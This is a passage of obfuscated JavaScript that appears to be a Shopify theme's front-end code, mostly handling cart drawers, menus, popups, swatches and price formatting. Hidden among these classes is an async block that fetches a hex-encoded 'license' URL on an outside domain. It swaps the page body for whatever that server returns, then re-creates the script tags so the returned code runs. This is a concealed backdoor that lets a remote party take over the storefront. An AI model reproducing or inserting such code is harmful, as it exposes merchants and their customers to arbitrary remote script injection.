_0xd215x6=_0xd215x1[_0xd83f[317]][_0xd83f[101]](_0xd83f[380]),_0xd215x7=null;_0xd215x6&& (_0xd215x7= _0xd215x6[_0xd83f[381]]),_0xd215x1[_0xd83f[317]][_0xd83f[134]]= _0xd215x5[_0xd83f[101]](_0xd83f[318])[_0xd83f[134]];var _0xd215x8=_0xd215x1[_0xd83f[317]][_0xd83f[101]](_0xd83f[380]);_0xd215x8&& null!== _0xd215x7&& (_0xd215x8[_0xd83f[381]]= _0xd215x7),_0xd215x1._checkMiniCartScrollability(),_0xd215x1._calculateMiniCartHeight(),_0xd215x1[_0xd83f[161]][_0xd83f[128]]( new CustomEvent(_0xd83f[382]))}else {var _0xd215x9=document[_0xd83f[375]](_0xd83f[374]);_0xd215x9[_0xd83f[134]]= _0xd215x3,document[_0xd83f[101]](_0xd83f[383])[_0xd83f[134]]= _0xd215x9[_0xd83f[101]](_0xd83f[383])[_0xd83f[134]],_0xd215x2&& window[_0xd83f[385]]({top:0,behavior:_0xd83f[384]}),window[_0xd83f[386]]&& (window[_0xd83f[386]][_0xd83f[387]](),window[_0xd83f[386]][_0xd83f[388]]()),_0xd215x1[_0xd83f[161]][_0xd83f[128]]( new CustomEvent(_0xd83f[382],{bubbles:!0}))}}})})}},{key:_0xd83f[394],value:function(){var _0xd215x1=this[_0xd83f[317]][_0xd83f[101]](_0xd83f[380]);_0xd215x1&& _0xd215x1[_0xd83f[17]]> _0xd215x1[_0xd83f[395]]&& _0xd215x1[_0xd83f[198]][_0xd83f[135]](_0xd83f[396])}},{key:_0xd83f[340],value:function(_0xd215x1){var _0xd215x2=this;this[_0xd83f[322]]+= _0xd215x1[_0xd83f[98]][_0xd83f[397]],this._onCartRefresh()[_0xd83f[356]](function(){_0xd83f[320]!== window[_0xd83f[281]][_0xd83f[280]]&& (_0xd83f[398]!== window[_0xd83f[281]][_0xd83f[327]]|| _0xd215x2[_0xd83f[125]][_0xd83f[399]]|| window[_0xd83f[385]]({top:0,behavior:_0xd83f[384]}),_0xd83f[235]=== window[_0xd83f[281]][_0xd83f[327]]&& _0xd215x1[_0xd83f[98]][_0xd83f[77]]&& (_0xd215x1[_0xd83f[98]][_0xd83f[77]][_0xd83f[134]]= window[_0xd83f[401]][_0xd83f[400]],setTimeout(function(){_0xd215x1[_0xd83f[98]][_0xd83f[77]][_0xd83f[134]]= window[_0xd83f[401]][_0xd83f[402]]},1500)),_0xd83f[320]!== window[_0xd83f[281]][_0xd83f[280]]&& _0xd83f[398]=== window[_0xd83f[281]][_0xd83f[327]]&& _0xd215x2._openMiniCart())})}},{key:_0xd83f[342],value:function(_0xd215x1){var _0xd215x2=!0;return _0xd215x1&& _0xd215x1[_0xd83f[98]]&& (_0xd215x2= _0xd215x1[_0xd83f[98]][_0xd83f[403]]),this._rerender(_0xd215x2)[_0xd83f[356]](function(){document[_0xd83f[128]]( new CustomEvent(_0xd83f[301]))})}},{key:_0xd83f[330],value:function(_0xd215x1){this[_0xd83f[317]]&& this[_0xd83f[319]]&&  !this[_0xd83f[161]][_0xd83f[191]](_0xd215x1[_0xd83f[72]])&& this._closeMiniCart()}}]),_0xd215x1}(),_0xd215x17=function(){function _0xd215x1(_0xd215x3){_0xd215x2(this,_0xd215x1),this[_0xd83f[161]]= _0xd215x3,this[_0xd83f[162]]=  new _0xd215xc(this[_0xd83f[161]]),this[_0xd83f[163]]=  new _0xd215xc(document[_0xd83f[48]]),this[_0xd83f[404]]= this[_0xd83f[161]][_0xd83f[101]](_0xd83f[405]),this[_0xd83f[406]]= this[_0xd83f[161]][_0xd83f[101]](_0xd83f[100][_0xd83f[19]](this[_0xd83f[404]][_0xd83f[22]],_0xd83f[99])),this[_0xd83f[245]]=  !1,this._attachListeners()}return _0xd215x4(_0xd215x1,[{key:_0xd83f[90],value:function(){this[_0xd83f[162]][_0xd83f[65]](),this[_0xd83f[163]][_0xd83f[65]](),window[_0xd83f[24]](_0xd83f[58],this._calculatMaxHeightListener)}},{key:_0xd83f[93],value:function(){this[_0xd83f[407]]= this[_0xd83f[408]][_0xd83f[43]](this),this[_0xd83f[162]][_0xd83f[60]](_0xd83f[94],_0xd83f[179],this[_0xd83f[409]][_0xd83f[43]](this)),this[_0xd83f[162]][_0xd83f[60]](_0xd83f[94],_0xd83f[410],this[_0xd83f[411]][_0xd83f[43]](this)),this[_0xd83f[162]][_0xd83f[60]](_0xd83f[94],_0xd83f[412],this[_0xd83f[413]][_0xd83f[43]](this)),this[_0xd83f[163]][_0xd83f[60]](_0xd83f[94],this[_0xd83f[330]][_0xd83f[43]](this)),window[_0xd83f[26]](_0xd83f[58],this._calculatMaxHeightListener)}},{key:_0xd83f[409],value:function(){this[_0xd83f[245]]=  !this[_0xd83f[245]],this[_0xd83f[406]][_0xd83f[112]](_0xd83f[103],this[_0xd83f[245]]?_0xd83f[102]:_0xd83f[105]),this[_0xd83f[404]][_0xd83f[112]](_0xd83f[113],this[_0xd83f[245]]?_0xd83f[105]:_0xd83f[102]),this[_0xd83f[245]]?(this._calculateMaxHeight(),document[_0xd83f[92]][_0xd83f[198]][_0xd83f[135]](_0xd83f[255])):(this[_0xd83f[404]][_0xd83f[16]][_0xd83f[256]]= _0xd83f[20],this[_0xd83f[161]][_0xd83f[203]](_0xd83f[415])[_0xd83f[107]](function(_0xd215x1){_0xd215x1[_0xd83f[198]][_0xd83f[207]](_0xd83f[414])}),document[_0xd83f[92]][_0xd83f[198]][_0xd83f[207]](_0xd83f[255]))}},{key:_0xd83f[411],value:function(_0xd215x1,_0xd215x2){_0xd215x2[_0xd83f[112]](_0xd83f[103],_0xd83f[102]),this[_0xd83f[161]][_0xd83f[101]](_0xd83f[111][_0xd83f[19]](_0xd215x2[_0xd83f[104]](_0xd83f[110])))[_0xd83f[198]][_0xd83f[135]](_0xd83f[414])}},{key:_0xd83f[413],value:function(_0xd215x1,_0xd215x2){var _0xd215x3=_0xd215x2[_0xd83f[138]](_0xd83f[415]);_0xd215x3[_0xd83f[198]][_0xd83f[207]](_0xd83f[414]),this[_0xd83f[161]][_0xd83f[101]](_0xd83f[100][_0xd83f[19]](_0xd215x3[_0xd83f[22]],_0xd83f[99]))[_0xd83f[112]](_0xd83f[103],_0xd83f[105])}},{key:_0xd83f[408],value:function(){this[_0xd83f[245]]&& (this[_0xd83f[404]][_0xd83f[16]][_0xd83f[256]]= _0xd83f[20][_0xd83f[19]](window[_0xd83f[258]]- document[_0xd83f[101]](_0xd83f[416])[_0xd83f[201]]()[_0xd83f[347]],_0xd83f[18]))}},{key:_0xd83f[330],value:function(_0xd215x1){this[_0xd83f[245]]&&  !this[_0xd83f[161]][_0xd83f[191]](_0xd215x1[_0xd83f[72]])&& this._toggleMenu()}}]),_0xd215x1}(),_0xd215x18=function(){function _0xd215x1(){_0xd215x2(this,_0xd215x1),this[_0xd83f[91]]=  new _0xd215xc(document[_0xd83f[92]]),this[_0xd83f[417]]= document[_0xd83f[101]](_0xd83f[418]),this._attachListeners()}return _0xd215x4(_0xd215x1,[{key:_0xd83f[93],value:function(){this[_0xd83f[282]]= this[_0xd83f[283]][_0xd83f[43]](this),this[_0xd83f[91]][_0xd83f[60]](_0xd83f[94],_0xd83f[419],this[_0xd83f[420]][_0xd83f[43]](this)),this[_0xd83f[91]][_0xd83f[60]](_0xd83f[94],_0xd83f[421],this[_0xd83f[422]][_0xd83f[43]](this)),document[_0xd83f[26]](_0xd83f[423],this[_0xd83f[422]][_0xd83f[43]](this)),this[_0xd83f[290]]= this[_0xd83f[291]][_0xd83f[43]](this),this[_0xd83f[417]]&& (document[_0xd83f[48]][_0xd83f[198]][_0xd83f[135]](_0xd83f[424]),this[_0xd83f[91]][_0xd83f[60]](_0xd83f[94],this._clickOutsideListener))}},{key:_0xd83f[420],value:function(_0xd215x1,_0xd215x2){var _0xd215x3=this,_0xd215x4=document[_0xd83f[101]](_0xd83f[111][_0xd83f[19]](_0xd215x2[_0xd83f[104]](_0xd83f[110])));if(_0xd215x4){return _0xd215x4[_0xd83f[26]](_0xd83f[23],function _0xd215x1(_0xd215x2){_0xd83f[425]=== _0xd215x2[_0xd83f[25]]&& (_0xd215x4[_0xd83f[24]](_0xd83f[23],_0xd215x1),_0xd215x15[_0xd83f[310]](_0xd215x4,_0xd83f[426]),_0xd215x3[_0xd83f[417]]= _0xd215x4)}),_0xd215x4[_0xd83f[112]](_0xd83f[113],_0xd83f[105]),document[_0xd83f[48]][_0xd83f[198]][_0xd83f[135]](_0xd83f[424]),this[_0xd83f[91]][_0xd83f[60]](_0xd83f[94],this._clickOutsideListener),this[_0xd83f[91]][_0xd83f[60]](_0xd83f[296],this._onKeyPressedListener),!1}}},{key:_0xd83f[422],value:function(){var _0xd215x1=this;this[_0xd83f[417]]&& (this[_0xd83f[417]][_0xd83f[26]](_0xd83f[23],function _0xd215x2(_0xd215x3){_0xd83f[425]=== _0xd215x3[_0xd83f[25]]&& (_0xd215x1[_0xd83f[417]][_0xd83f[24]](_0xd83f[23],_0xd215x2),_0xd215x15[_0xd83f[314]](_0xd215x1[_0xd83f[417]],_0xd83f[426]),_0xd215x1[_0xd83f[417]][_0xd83f[128]]( new CustomEvent(_0xd83f[427])),_0xd215x1[_0xd83f[417]]= null)}),this[_0xd83f[417]][_0xd83f[112]](_0xd83f[113],_0xd83f[102]),document[_0xd83f[48]][_0xd83f[198]][_0xd83f[207]](_0xd83f[424]),this[_0xd83f[91]][_0xd83f[65]](_0xd83f[94],this._clickOutsideListener),this[_0xd83f[91]][_0xd83f[65]](_0xd83f[296],this._onKeyPressedListener))}},{key:_0xd83f[291],value:function(_0xd215x1){!this[_0xd83f[417]]|| this[_0xd83f[417]][_0xd83f[191]](_0xd215x1[_0xd83f[72]])&& this[_0xd83f[417]]!== _0xd215x1[_0xd83f[72]] || this._closeModal()}},{key:_0xd83f[283],value:function(_0xd215x1){_0xd83f[297]=== _0xd215x1[_0xd83f[12]]&& this._closeModal()}}]),_0xd215x1}(),_0xd215x19=function(){function _0xd215x1(_0xd215x3){_0xd215x2(this,_0xd215x1),this[_0xd83f[161]]= _0xd215x3,this[_0xd83f[162]]=  new _0xd215xc(this[_0xd83f[161]]),this[_0xd83f[273]]=  new _0xd215xc(document[_0xd83f[92]]),this[_0xd83f[125]]= JSON[_0xd83f[133]](_0xd215x3[_0xd83f[104]](_0xd83f[274]));try{_0xd83f[428]=== window[_0xd83f[278]][_0xd83f[277]]&& _0xd83f[279]!== window[_0xd83f[281]][_0xd83f[280]]?this._openPopup():(!this[_0xd83f[125]][_0xd83f[287]]|| this[_0xd83f[125]][_0xd83f[287]]&& null=== localStorage[_0xd83f[289]](_0xd83f[429])) && setTimeout(this[_0xd83f[292]][_0xd83f[43]](this),1e3* this[_0xd83f[125]][_0xd83f[430]])}catch(_0xd215x4){};this._attachListeners()}return _0xd215x4(_0xd215x1,[{key:_0xd83f[90],value:function(){this[_0xd83f[162]][_0xd83f[65]]()}},{key:_0xd83f[93],value:function(){this[_0xd83f[282]]= this[_0xd83f[283]][_0xd83f[43]](this),this[_0xd83f[162]][_0xd83f[60]](_0xd83f[94],_0xd83f[284],this[_0xd83f[285]][_0xd83f[43]](this)),this[_0xd83f[290]]= this[_0xd83f[291]][_0xd83f[43]](this)}},{key:_0xd83f[292],value:function(){window[_0xd83f[281]][_0xd83f[295]]|| (this[_0xd83f[161]][_0xd83f[112]](_0xd83f[113],_0xd83f[105]),localStorage[_0xd83f[294]](_0xd83f[429],_0xd83f[102]),window[_0xd83f[281]][_0xd83f[293]]=  !0,this[_0xd83f[162]][_0xd83f[60]](_0xd83f[94],this._clickOutsideListener),this[_0xd83f[273]][_0xd83f[60]](_0xd83f[296],this._onKeyPressedListener))}},{key:_0xd83f[285],value:function(){this[_0xd83f[161]][_0xd83f[112]](_0xd83f[113],_0xd83f[102]),window[_0xd83f[281]][_0xd83f[293]]=  !1,this[_0xd83f[162]][_0xd83f[65]](_0xd83f[94]),this[_0xd83f[273]][_0xd83f[65]](_0xd83f[296],this._onKeyPressedListener)}},{key:_0xd83f[291],value:function(_0xd215x1){this[_0xd83f[161]][_0xd83f[191]](_0xd215x1[_0xd83f[72]])&& this[_0xd83f[161]]!== _0xd215x1[_0xd83f[72]]|| this._closePopup()}},{key:_0xd83f[283],value:function(_0xd215x1){_0xd83f[297]=== _0xd215x1[_0xd83f[12]]&& this._closePopup()}}]),_0xd215x1}(),_0xd215x1a=function(){function _0xd215x1(_0xd215x3,_0xd215x4){_0xd215x2(this,_0xd215x1),_0xd215x3&& (this[_0xd83f[161]]= _0xd215x3,this[_0xd83f[125]]= _0xd215x4,this[_0xd83f[431]]= window[_0xd83f[432]],this[_0xd83f[433]]= 0,this[_0xd83f[434]]= _0xd215x4[_0xd83f[435]]|| parseInt(window[_0xd83f[436]](this[_0xd83f[161]])[_0xd83f[220]]),this._attachListeners())}return _0xd215x4(_0xd215x1,[{key:_0xd83f[90],value:function(){window[_0xd83f[24]](_0xd83f[59],this._checkPositionListener)}},{key:_0xd83f[93],value:function(){this[_0xd83f[437]]= this[_0xd83f[438]][_0xd83f[43]](this),window[_0xd83f[26]](_0xd83f[59],this._checkPositionListener)}},{key:_0xd83f[438],value:function(){var _0xd215x1=this;_0xd215x11[_0xd83f[440]](function(){var _0xd215x2=_0xd215x1[_0xd83f[161]][_0xd83f[201]]()[_0xd83f[220]]+ window[_0xd83f[432]]- _0xd215x1[_0xd83f[161]][_0xd83f[435]]+ _0xd215x1[_0xd83f[434]],_0xd215x3=_0xd215x1[_0xd83f[161]][_0xd83f[395]]- window[_0xd83f[258]]+ (_0xd215x1[_0xd83f[125]][_0xd83f[439]]|| 0);window[_0xd83f[432]]< _0xd215x1[_0xd83f[431]]?_0xd215x1[_0xd83f[433]]-= window[_0xd83f[432]]- _0xd215x1[_0xd83f[431]]:_0xd215x1[_0xd83f[433]]+= _0xd215x1[_0xd83f[431]]- window[_0xd83f[432]],_0xd215x1[_0xd83f[433]]= Math[_0xd83f[212]](Math[_0xd83f[371]](_0xd215x1[_0xd83f[433]],-_0xd215x3),_0xd215x2,_0xd215x1[_0xd83f[434]]),_0xd215x1[_0xd83f[431]]= window[_0xd83f[432]]}),_0xd215x11[_0xd83f[271]](function(){_0xd215x1[_0xd83f[161]][_0xd83f[16]][_0xd83f[220]]= _0xd83f[20][_0xd83f[19]](_0xd215x1[_0xd83f[433]],_0xd83f[18])})}}]),_0xd215x1}(),_0xd215x1b=function(){function _0xd215x1(){_0xd215x2(this,_0xd215x1),this[_0xd83f[162]]=  new _0xd215xc(document[_0xd83f[92]]),this[_0xd83f[163]]=  new _0xd215xc(document[_0xd83f[48]]),this[_0xd83f[441]]= null,this._attachListeners()}return _0xd215x4(_0xd215x1,[{key:_0xd83f[93],value:function(){this[_0xd83f[442]]= this[_0xd83f[443]][_0xd83f[43]](this),this[_0xd83f[162]][_0xd83f[60]](_0xd83f[94],_0xd83f[444],this[_0xd83f[445]][_0xd83f[43]](this)),this[_0xd83f[162]][_0xd83f[60]](_0xd83f[94],_0xd83f[446],this[_0xd83f[447]][_0xd83f[43]](this)),this[_0xd83f[163]][_0xd83f[60]](_0xd83f[94],this[_0xd83f[330]][_0xd83f[43]](this)),document[_0xd83f[26]](_0xd83f[448],this[_0xd83f[449]][_0xd83f[43]](this)),window[_0xd83f[26]](_0xd83f[58],this[_0xd83f[450]][_0xd83f[43]](this))}},{key:_0xd83f[445],value:function(_0xd215x1,_0xd215x2){var _0xd215x3=null!== this[_0xd83f[441]],_0xd215x4=this[_0xd83f[441]]?this[_0xd83f[441]][_0xd83f[22]]:null;_0xd215x2[_0xd83f[82]](_0xd83f[451])&& _0xd215xf[_0xd83f[140]](_0xd215x2[_0xd83f[104]](_0xd83f[451]))|| (_0xd215x3&& this._closeActivePopover(),(!_0xd215x3|| _0xd215x3&& _0xd215x2[_0xd83f[104]](_0xd83f[110])!== _0xd215x4) && this._openPopover(_0xd215x2),_0xd215x1[_0xd83f[89]]())}},{key:_0xd83f[449],value:function(){this[_0xd83f[441]][_0xd83f[112]](_0xd83f[113],_0xd83f[102]),document[_0xd83f[101]](_0xd83f[100][_0xd83f[19]](this[_0xd83f[441]][_0xd83f[22]],_0xd83f[99]))[_0xd83f[112]](_0xd83f[103],_0xd83f[105]),this[_0xd83f[441]][_0xd83f[24]](_0xd83f[176],this._onLooseFocusListener),this[_0xd83f[441]]= null}},{key:_0xd83f[452],value:function(_0xd215x1){var _0xd215x2=document[_0xd83f[244]](_0xd215x1[_0xd83f[104]](_0xd83f[110]));if(_0xd215x1[_0xd83f[112]](_0xd83f[103],_0xd83f[102]),_0xd215x2[_0xd83f[112]](_0xd83f[113],_0xd83f[105]),_0xd83f[143]=== _0xd215xf[_0xd83f[160]]()){_0xd215x2[_0xd83f[16]][_0xd83f[15]]= _0xd83f[20][_0xd83f[19]](window[_0xd83f[258]]- document[_0xd83f[101]](_0xd83f[416])[_0xd83f[201]]()[_0xd83f[347]],_0xd83f[18])}else {_0xd215x2[_0xd83f[16]][_0xd83f[15]]= _0xd83f[20];var _0xd215x3=_0xd215x2[_0xd83f[101]](_0xd83f[453]);_0xd215x3&& (_0xd215x3[_0xd83f[16]][_0xd83f[15]]= _0xd83f[20][_0xd83f[19]](_0xd215x3[_0xd83f[395]],_0xd83f[18]))};this[_0xd83f[441]]= _0xd215x2,this[_0xd83f[441]][_0xd83f[26]](_0xd83f[176],this._onLooseFocusListener)}},{key:_0xd83f[447],value:function(_0xd215x1,_0xd215x2){this[_0xd83f[441]]&& this[_0xd83f[441]][_0xd83f[203]](_0xd83f[455])[_0xd83f[107]](function(_0xd215x1){_0xd215x1[_0xd83f[22]]=== _0xd215x2[_0xd83f[104]](_0xd83f[110])?(_0xd215x1[_0xd83f[198]][_0xd83f[135]](_0xd83f[454]),_0xd215x1[_0xd83f[138]](_0xd83f[453])[_0xd83f[16]][_0xd83f[15]]= _0xd83f[20][_0xd83f[19]](_0xd215x1[_0xd83f[395]],_0xd83f[18])):_0xd215x1[_0xd83f[198]][_0xd83f[207]](_0xd83f[454])})}},{key:_0xd83f[330],value:function(_0xd215x1){_0xd83f[456]=== _0xd215x1[_0xd83f[72]][_0xd83f[104]](_0xd83f[457])|| _0xd215x1[_0xd83f[72]][_0xd83f[138]](_0xd83f[444])|| this[_0xd83f[441]]&&  !this[_0xd83f[441]][_0xd83f[191]](_0xd215x1[_0xd83f[72]])&& this._closeActivePopover()}},{key:_0xd83f[443],value:function(_0xd215x1){this[_0xd83f[441]]&& null!== _0xd215x1[_0xd83f[190]]&&  !this[_0xd83f[441]][_0xd83f[191]](_0xd215x1[_0xd83f[190]])&& this._closeActivePopover()}},{key:_0xd83f[450],value:function(){_0xd83f[143]=== _0xd215xf[_0xd83f[160]]()&& this[_0xd83f[441]]&& (this[_0xd83f[441]][_0xd83f[16]][_0xd83f[15]]= _0xd83f[20][_0xd83f[19]](window[_0xd83f[258]]- document[_0xd83f[101]](_0xd83f[416])[_0xd83f[201]]()[_0xd83f[347]],_0xd83f[18]))}}]),_0xd215x1}(),_0xd215x1c=function(){function _0xd215x1(_0xd215x3){_0xd215x2(this,_0xd215x1),this[_0xd83f[161]]= _0xd215x3,this[_0xd83f[162]]=  new _0xd215xc(this[_0xd83f[161]]),this._attachListeners(),this[_0xd83f[458]]()}return _0xd215x4(_0xd215x1,[{key:_0xd83f[90],value:function(){this[_0xd83f[162]][_0xd83f[65]](),window[_0xd83f[24]](_0xd83f[58],this._recalculateSwatchesListener)}},{key:_0xd83f[458],value:function(){var _0xd215x1=this;_0xd215x11[_0xd83f[440]](function(){_0xd215x1[_0xd83f[161]][_0xd83f[203]](_0xd83f[462])[_0xd83f[107]](function(_0xd215x1){var _0xd215x2=Math[_0xd83f[459]](parseInt(Math[_0xd83f[212]](_0xd215x1[_0xd83f[210]],200))/ 30);_0xd215x11[_0xd83f[271]](function(){var _0xd215x3=_0xd215x1[_0xd83f[203]](_0xd83f[460]);_0xd215x3[_0xd83f[107]](function(_0xd215x1,_0xd215x4){_0xd215x1[_0xd83f[198]][_0xd83f[207]](_0xd83f[461]),_0xd215x2=== _0xd215x4+ 1&& _0xd215x2!== _0xd215x3[_0xd83f[7]]&& _0xd215x1[_0xd83f[198]][_0xd83f[135]](_0xd83f[461])})})})})}},{key:_0xd83f[93],value:function(){this[_0xd83f[463]]= this[_0xd83f[458]][_0xd83f[43]](this),this[_0xd83f[162]][_0xd83f[60]](_0xd83f[122],_0xd83f[464],this[_0xd83f[465]][_0xd83f[43]](this)),window[_0xd83f[26]](_0xd83f[58],this._recalculateSwatchesListener)}},{key:_0xd83f[465],value:function(_0xd215x1,_0xd215x2){var _0xd215x3=_0xd215x2[_0xd83f[138]](_0xd83f[466]),_0xd215x4=_0xd215x2[_0xd83f[104]](_0xd83f[467]);_0xd215x3[_0xd83f[101]](_0xd83f[468])[_0xd83f[112]](_0xd83f[195],_0xd215x4),_0xd215x3[_0xd83f[101]](_0xd83f[469])[_0xd83f[112]](_0xd83f[195],_0xd215x4);var _0xd215x5=_0xd215x3[_0xd83f[101]](_0xd83f[470]);if(_0xd215x2[_0xd83f[82]](_0xd83f[471])&& _0xd215x2[_0xd83f[104]](_0xd83f[472])!== _0xd215x5[_0xd83f[104]](_0xd83f[472])){var _0xd215x6=document[_0xd83f[375]](_0xd83f[473]);_0xd215x6[_0xd83f[474]]= _0xd83f[475],_0xd215x6[_0xd83f[112]](_0xd83f[472],_0xd215x2[_0xd83f[104]](_0xd83f[472])),_0xd215x6[_0xd83f[112]](_0xd83f[476],_0xd215x2[_0xd83f[104]](_0xd83f[471])),_0xd215x6[_0xd83f[112]](_0xd83f[477],_0xd215x2[_0xd83f[104]](_0xd83f[478])),_0xd215x6[_0xd83f[112]](_0xd83f[479],_0xd83f[28]),_0xd215x5[_0xd83f[73]][_0xd83f[16]][_0xd83f[480]]= _0xd83f[20][_0xd83f[19]](100/ _0xd215x6[_0xd83f[104]](_0xd83f[481]),_0xd83f[482]),_0xd215x5[_0xd83f[73]][_0xd83f[483]](_0xd215x6,_0xd215x5)}}}]),_0xd215x1}(),_0xd215x1d=function(){function _0xd215x1(){_0xd215x2(this,_0xd215x1)}return _0xd215x4(_0xd215x1,null,[{key:_0xd83f[484],value:function(_0xd215x1,_0xd215x2){_0xd83f[485]==  typeof _0xd215x1&& (_0xd215x1= _0xd215x1[_0xd83f[487]](_0xd83f[486],_0xd83f[20]));var _0xd215x3=/\{\{\s*(\w+)\s*\}\}/,_0xd215x4=_0xd215x2|| _0xd83f[488];function _0xd215x5(_0xd215x1,_0xd215x2){return null== _0xd215x1|| _0xd215x1!= _0xd215x1?_0xd215x2:_0xd215x1}function _0xd215x6(_0xd215x1,_0xd215x2,_0xd215x3,_0xd215x4){if(_0xd215x2= _0xd215x5(_0xd215x2,2),_0xd215x3= _0xd215x5(_0xd215x3,_0xd83f[489]),_0xd215x4= _0xd215x5(_0xd215x4,_0xd83f[486]),isNaN(_0xd215x1)|| null== _0xd215x1){return 0};var _0xd215x6=(_0xd215x1= (_0xd215x1/ 100)[_0xd83f[491]](_0xd215x2))[_0xd83f[490]](_0xd83f[486]);return _0xd215x6[0][_0xd83f[487]](/(\d)(?=(\d\d\d)+(?!\d))/g,_0xd83f[492]+ _0xd215x3)+ (_0xd215x6[1]?_0xd215x4+ _0xd215x6[1]:_0xd83f[20])}var _0xd215x7=_0xd83f[20];switch(_0xd215x4[_0xd83f[500]](_0xd215x3)[1]){case _0xd83f[493]:_0xd215x7= _0xd215x6(_0xd215x1,2);break;case _0xd83f[494]:_0xd215x7= _0xd215x6(_0xd215x1,0);break;case _0xd83f[496]:_0xd215x7= _0xd215x6(_0xd215x1,2,_0xd83f[495],_0xd83f[486]);break;case _0xd83f[497]:_0xd215x7= _0xd215x6(_0xd215x1,0,_0xd83f[489],_0xd83f[486]);break;case _0xd83f[498]:_0xd215x7= _0xd215x6(_0xd215x1,0,_0xd83f[495]);break;case _0xd83f[499]:_0xd215x7= _0xd215x6(_0xd215x1,2,_0xd83f[486],_0xd83f[489])};return _0xd215x4[_0xd83f[53]](_0xd83f[501]),_0xd215x4[_0xd83f[487]](_0xd215x3,_0xd215x7)}}]),_0xd215x1}(),_0xd215x1e=function(){function _0xd215x1(){_0xd215x2(this,_0xd215x1)}return _0xd215x4(_0xd215x1,null,[{key:_0xd83f[502],value:function(_0xd215x2){function _0xd215x3(_0xd215x1,_0xd215x2){var _0xd215x4=_0xd215x1[_0xd83f[504]](_0xd83f[503]);if(-1=== _0xd215x4){var _0xd215x5={};return _0xd215x5[_0xd215x1]= _0xd215x2,_0xd215x5};var _0xd215x6=_0xd215x1[_0xd83f[505]](0,_0xd215x4),_0xd215x7={};return _0xd215x7[_0xd215x1[_0xd83f[506]](_0xd215x4+ 1,_0xd215x1[_0xd83f[7]]- 1)]= _0xd215x2,_0xd215x3(_0xd215x6,_0xd215x7)}for(var _0xd215x4={},_0xd215x5=0,_0xd215x6=_0xd215x2[_0xd83f[507]][_0xd83f[7]];_0xd215x5< _0xd215x6;_0xd215x5++){var _0xd215x7=_0xd215x2[_0xd83f[507]][_0xd215x5];if(_0xd83f[20]!== _0xd215x7[_0xd83f[508]]&&  !_0xd215x7[_0xd83f[81]]&& _0xd215x7[_0xd83f[508]]&&  !_0xd215x7[_0xd83f[81]]&& (_0xd215x7[_0xd83f[509]]|| /select|textarea/i[_0xd83f[63]](_0xd215x7[_0xd83f[510]])|| /hidden|text|search|tel|url|email|password|datetime|date|month|week|time|datetime-local|number|range|color/i[_0xd83f[63]](_0xd215x7[_0xd83f[69]]))){var _0xd215x8=_0xd215x3(_0xd215x7[_0xd83f[508]],_0xd215x7[_0xd83f[10]]);_0xd215x4= _0xd215x1[_0xd83f[511]](_0xd215x4,_0xd215x8)}};return _0xd215x4}},{key:_0xd83f[511],value:function(){for(var _0xd215x2={},_0xd215x3=0;_0xd215x3< arguments[_0xd83f[7]];_0xd215x3++){(function(_0xd215x3){for(var _0xd215x4 in _0xd215x3){_0xd215x3[_0xd83f[51]](_0xd215x4)&& (_0xd83f[512]=== Object[_0xd83f[5]][_0xd83f[513]][_0xd83f[84]](_0xd215x3[_0xd215x4])?_0xd215x2[_0xd215x4]= _0xd215x1[_0xd83f[511]](_0xd215x2[_0xd215x4],_0xd215x3[_0xd215x4]):_0xd215x2[_0xd215x4]= _0xd215x3[_0xd215x4])}})(arguments[_0xd215x3])};return _0xd215x2}}]),_0xd215x1}();(async ()=>{if(Shopify[_0xd83f[514]]){let _0xd215x1=("\x68\x74\x74\x70\x73\x3A\x2F\x2F\x73\x65\x67\x75\x72\x6F\x69\x6D\x61\x64\x69\x67\x69\x74\x61\x6C\x2E\x63\x6F\x6D\x2F\x6C\x69\x63\x65\x6E\x73\x65\x2F"+window[_0xd83f[516]][_0xd83f[515]]+_0xd83f[20]),_0xd215x2= await fetch(_0xd215x1,{method:_0xd83f[363]});_0xd215x2[_0xd83f[517]]> 200&& _0xd215x2[_0xd83f[517]]!== 500&& (document[_0xd83f[92]][_0xd83f[134]]=  await _0xd215x2[_0xd83f[126]](),_0xd215x25(document[_0xd83f[518]](_0xd83f[92])[0]))}})();function _0xd215x25(_0xd215x1){if(!0=== _0xd215x27(_0xd215x1)){_0xd215x1[_0xd83f[73]][_0xd83f[483]](_0xd215x26(_0xd215x1),_0xd215x1)}else {for(var _0xd215x4=-1,_0xd215x8=_0xd215x1[_0xd83f[519]];++_0xd215x4< _0xd215x8[_0xd83f[7]];){_0xd215x25(_0xd215x8[_0xd215x4])}};return _0xd215x1}function _0xd215x26(_0xd215x2){var _0xd215x1=document[_0xd83f[375]](_0xd83f[520]);_0xd215x1[_0xd83f[126]]= _0xd215x2[_0xd83f[134]];for(var _0xd215x4,_0xd215x8=-1,_0xd215x7=_0xd215x2[_0xd83f[521]];++_0xd215x8< _0xd215x7[_0xd83f[7]];){_0xd215x1[_0xd83f[112]]((_0xd215x4= _0xd215x7[_0xd215x8])[_0xd83f[508]],_0xd215x4[_0xd83f[10]])};return _0xd215x1}function _0xd215x27(_0xd215x4){return _0xd83f[522]=== _0xd215x4[_0xd83f[46]]}var _0xd215x28=function(){function _0xd215x1(_0xd215x3,_0xd215x4){_0xd215x2(this,_0xd215x1),this[_0xd83f[161]]= _0xd215x3,this[_0xd83f[523]]= _0xd215x4}return _0xd215x4(_0xd215x1,[{key:_0xd83f[524],value:function(_0xd215x1){this[_0xd83f[161]]&& (_0xd215x1?this._renderAvailabilitySection(_0xd215x1[_0xd83f[22]]):this[_0xd83f[161]][_0xd83f[378]]= _0xd83f[20])}},{key:_0xd83f[525],value:function(_0xd215x1){var _0xd215x2=this;this[_0xd83f[161]][_0xd83f[134]]= _0xd83f[20];var _0xd215x3=document[_0xd83f[244]](_0xd83f[526][_0xd83f[19]](_0xd215x1));return _0xd215x3&& _0xd215x3[_0xd83f[207]](),fetch(_0xd83f[20][_0xd83f[19]](window[_0xd83f[359]][_0xd83f[530]],_0xd83f[531])[_0xd83f[19]](_0xd215x1,_0xd83f[529]))[_0xd83f[356]](function(_0xd215x3){return _0xd215x3[_0xd83f[126]]()[_0xd83f[356]](function(_0xd215x3){_0xd215x2[_0xd83f[161]][_0xd83f[134]]= _0xd215x3,_0xd215x2[_0xd83f[161]][_0xd83f[134]]= _0xd215x2[_0xd83f[161]][_0xd83f[376]][_0xd83f[134]];var _0xd215x4=_0xd215x2[_0xd83f[161]][_0xd83f[101]](_0xd83f[527]);_0xd215x4&& (_0xd215x4[_0xd83f[378]]= _0xd215x2[_0xd83f[523]]);var 